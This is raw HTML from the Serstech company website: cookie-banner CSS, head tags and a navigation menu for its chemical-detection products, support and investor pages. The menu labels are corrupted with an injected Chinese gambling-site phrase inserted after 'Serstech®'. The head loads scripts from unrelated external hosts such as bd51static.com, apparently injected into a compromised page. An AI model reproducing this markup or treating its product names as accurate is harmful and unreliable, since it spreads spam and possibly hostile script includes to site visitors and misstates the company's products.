p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-height: 480px){.cky-consent-container{max-height: 100vh;overflow-y: scroll}.cky-notice-des{max-height: unset;overflow-y: unset}.cky-preference-center{height: 100vh;overflow: auto !important}.cky-preference-center .cky-preference-body-wrapper{overflow: unset}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};</script> <script src=js/5d008.js></script>  
 <link rel=https://api.w.org/ href=index-5.html ><link rel=alternate title=JSON type=application/json href=json/1926.json><link rel=EditURI type=application/rsd+xml title=RSD href=php/xmlrpc0db0.php?rsd><meta name="generator" content="WordPress 6.9"><style id=cky-style-inline>[data-cky-tag]{visibility:hidden}</style><meta name="generator" content="Site Kit by Google 1.166.0"><script src=js/811049.js ></script> <noscript><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://astute52.com/811049.png style=display:none;></noscript><link rel=profile href=http://gmpg.org/xfn/11><link rel=alternate type=application/rss+xml title="serstech.com RSS2 Feed" href=index-3.html ><link rel=pingback href=xmlrpc.html> <!--[if lt IE 9]><script src=https://serstech.com/wp-content/themes/enfold/js/html5shiv.js></script><![endif]--><link rel=icon href=png/serstech-logo-120x120-1.png type=image/png> <script>'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart'in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform'in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective'in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel=icon href=png/cropped-serstech-logo-120x120-1-32x32.png sizes=32x32><link rel=icon href=png/cropped-serstech-logo-120x120-1-192x192.png sizes=192x192><link rel=apple-touch-icon href=png/cropped-serstech-logo-120x120-1-180x180.png><meta name="msapplication-TileImage" content="https://serstech.com/wp-content/uploads/2025/06/cropped-Serstech-Logo-120x120-1-270x270.png"><style>@font-face{font-family:'entypo-fontello';font-weight:normal;font-style:normal;font-display:auto;src:url('woff2/entypo-fontello.woff2') format('woff2'), url('woff/entypo-fontello.woff') format('woff'), url('ttf/entypo-fontello.ttf') format('truetype'), url('svg/entypo-fontello.svg#entypo-fontello') format('svg'), url('eot/entypo-fontello.eot'), url('eot/entypo-fontellod41d.eot?#iefix') format('embedded-opentype')}#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{font-family:'entypo-fontello'}</style>
<script type="text/javascript" src="//bd51static.com/7ry.js"></script>
<script src="main.js"></script>
</head><body id=top class="home wp-singular page-template-default page page-id-1926 wp-theme-enfold stretched rtl_columns av-curtain-numeric roboto open_sans  av-accessibility-a av-accessibility-aa av-accessibility-aaa" itemscope=itemscope itemtype=https://schema.org/WebPage ><div id=wrap_all><header id=header class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor=50 role=banner itemscope=itemscope itemtype=https://schema.org/WPHeader ><div id=header_main class='container_wrap container_wrap_logo'><div class='container av-logo-container'><div class=inner-container><span class='logo avia-standard-logo'><a href=index.html class aria-label=serstech.com ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" data-src=https://serstech.com/wp-content/uploads/2025/06/Serstech-Logo-5-300x112.png height=100 width=300 alt=serstech.com title></a></span><nav class=main_menu data-selectname='Select a page'  role=navigation itemscope=itemscope itemtype=https://schema.org/SiteNavigationElement ><div class="avia-menu av-main-nav-wrap"><ul role=menu class="menu av-main-nav" id=avia-menu><li role=menuitem id=menu-item-33594 class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-1"><a href=index-6.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Book a demo</span><span class=avia-menu-fx><span class=avia-arrow-wrap><span class=avia-arrow></span></span></span></a></li> <li role=menuitem id=menu-item-33595 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href=index-7.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Applications</span><span class=avia-menu-fx><span class=avia-arrow-wrap><span class=avia-arrow></span></span></span></a><ul class=sub-menu> <li role=menuitem id=menu-item-33596 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-8.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Narcotics</span></a></li> <li role=menuitem id=menu-item-33598 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-9.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>CBRN and HazMat</span></a></li> <li role=menuitem id=menu-item-33599 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-10.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Explosives</span></a></li> <li role=menuitem id=menu-item-33597 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-11.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Pharma</span></a></li></ul> </li> <li role=menuitem id=menu-item-33600 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href=index-12.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Our Solution</span><span class=avia-menu-fx><span class=avia-arrow-wrap><span class=avia-arrow></span></span></span></a><ul class=sub-menu> <li role=menuitem id=menu-item-33601 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-13.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Serstech&#xAE;168极速赛车体彩官方网站 Arx mkII</span></a></li> <li role=menuitem id=menu-item-33603 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-14.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Serstech&#xAE;168极速赛车体彩官方网站 SERS Kit</span></a></li> <li role=menuitem id=menu-item-33604 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-15.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Serstech&#xAE;168极速赛车体彩官方网站 ChemDash</span></a></li> <li role=menuitem id=menu-item-33605 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-16.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Serstech&#xAE;168极速赛车体彩官方网站 Capillary Probe</span></a></li> <li role=menuitem id=menu-item-33606 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-17.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Serstech&#xAE;168极速赛车体彩官方网站 TraSERSwab</span></a></li> <li role=menuitem id=menu-item-33602 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-18.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Rental</span></a></li></ul> </li> <li role=menuitem id=menu-item-33607 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href=index-19.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Support</span><span class=avia-menu-fx><span class=avia-arrow-wrap><span class=avia-arrow></span></span></span></a><ul class=sub-menu> <li role=menuitem id=menu-item-33608 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-20.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Serstech&#xAE;168极速赛车体彩官方网站 Support</span></a></li> <li role=menuitem id=menu-item-33609 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-21.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Serstech&#xAE;168极速赛车体彩官方网站 Arx &#038; Arx mkII FAQ</span></a></li> <li role=menuitem id=menu-item-33610 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-22.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Serstech&#xAE;168极速赛车体彩官方网站 ChemDash FAQ</span></a></li> <li role=menuitem id=menu-item-33611 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-23.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Serstech&#xAE;168极速赛车体彩官方网站 SERS kit FAQ</span></a></li> <li role=menuitem id=menu-item-33612 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-24.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Serstech&#xAE;168极速赛车体彩官方网站 100 Indicator FAQ</span></a></li> <li role=menuitem id=menu-item-33613 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-25.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Serstech&#xAE;168极速赛车体彩官方网站 How-to videos</span></a></li> <li role=menuitem id=menu-item-33902 class="menu-item menu-item-type-custom menu-item-object-custom"><a href=https://dl.serstech.com/ itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Downloads</span></a></li></ul> </li> <li role=menuitem id=menu-item-33615 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href=index-26.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>About us</span><span class=avia-menu-fx><span class=avia-arrow-wrap><span class=avia-arrow></span></span></span></a><ul class=sub-menu> <li role=menuitem id=menu-item-33977 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-26.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>About us</span></a></li> <li role=menuitem id=menu-item-33616 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-27.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Board and management</span></a></li> <li role=menuitem id=menu-item-33618 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-28.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Work at Serstech</span></a></li> <li role=menuitem id=menu-item-33617 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href=index-29.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Serstech&#xAE;168极速赛车体彩官方网站 Privacy Policy</span></a></li> <li role=menuitem id=menu-item-33619 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-30.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>News</span></a></li></ul> </li> <li role=menuitem id=menu-item-33620 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href=index-31.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Investors</span><span class=avia-menu-fx><span class=avia-arrow-wrap><span class=avia-arrow></span></span></span></a><ul class=sub-menu> <li role=menuitem id=menu-item-33978 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-31.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Investors</span></a></li> <li role=menuitem id=menu-item-33621 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-32.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Regulatory Press Releases</span></a></li> <li role=menuitem id=menu-item-33622 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-33.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Financial reports</span></a></li> <li role=menuitem id=menu-item-33623 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-34.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>General Meeting (in Swedish)</span></a></li> <li role=menuitem id=menu-item-33624 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-35.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Extraordinary General Meeting</span></a></li> <li role=menuitem id=menu-item-33627 class="menu-item menu-item-type-post_type menu-item-object-page"><a href=index-36.html itemprop=url tabindex=0><span class=avia-bullet></span><span class=avia-menu-text>Share and Shareholders</span></a></li> <li role=menuitem id=menu-item-33628 